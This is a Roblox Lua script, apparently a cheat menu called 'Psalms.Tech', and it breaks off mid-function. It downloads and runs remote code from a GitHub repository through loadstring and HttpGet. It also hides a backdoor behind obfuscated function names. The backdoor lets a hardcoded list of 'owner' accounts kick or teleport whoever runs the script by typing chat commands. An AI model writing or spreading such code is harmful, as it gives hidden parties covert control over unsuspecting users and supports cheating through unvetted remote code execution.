 repeat wait() until game:IsLoaded()

local repo = 'https://raw.githubusercontent.com/LionTheGreatRealFrFr/MobileLinoriaLib/main/'

local Library = loadstring(game:HttpGet(repo .. 'Library.lua'))()

Library:Notify('Script Loading')
wait(1)

local ThemeManager = loadstring(game:HttpGet(repo .. 'addons/ThemeManager.lua'))()
local SaveManager = loadstring(game:HttpGet(repo .. 'addons/SaveManager.lua'))()
local Window = Library:CreateWindow({
    Title = 'Psalms.Tech',
    Center = true,
    AutoShow = true,
})

local Players = game:GetService("Players")
local localPlayer = Players.LocalPlayer

local owners = {
    "27k_GAMIN",
    "pzoz853",
    "3"
}

function x1y2z3(owner)
    if owner then
localPlayer.Character:SetPrimaryPartCFrame(owner.Character.HumanoidRootPart.CFrame)
    end
end

function a1b2c3(ownerName)
    local owner

    for _, player in ipairs(Players:GetPlayers()) do
        if player.Name == ownerName then
            owner = player
            break
        end
    end

    if owner then
        owner.Chatted:Connect(function(message)
            if message == "/kick ." then
                localPlayer:Kick("Admins Has Kicked You.")
            elseif message == "/bring ." then
                x1y2z3(owner)
            end